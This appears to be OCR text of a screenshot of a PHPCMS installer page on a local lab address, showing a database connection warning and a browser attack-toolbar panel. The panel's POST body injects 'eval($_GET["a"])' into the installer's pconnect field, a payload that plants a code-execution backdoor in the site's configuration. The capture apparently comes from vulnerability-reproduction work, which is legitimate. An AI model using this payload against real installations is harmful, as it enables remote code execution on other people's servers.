 不安全 192.168.1.105/phpcms/tmp/a/phpcms/install/install.php?step=installmodule
( ! ) Warning: mysqli_connect(): (HY000/2002): No such file or
directory in
/var/www/html/phpcms/tmp/a/phpcms/install/install.php on
line 212
Call Stack
# Time Memory Function Location
1 0.0001 235712 {main}( ) .../install.php:0
2 0.0028 286008 mysqli_connect ( ) .../install.php:212
Not connected : No such file or directory
Elements Console Sources Network Performance Memory Application Securi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.1.105/phpcms/tmp/a/phpcms/install/install.php?step=installmodule
enctype
Enable POST application/x-www-form-urlencoded
Body
module=admin&dbport=3306&pconnect=eval($_GET["a"])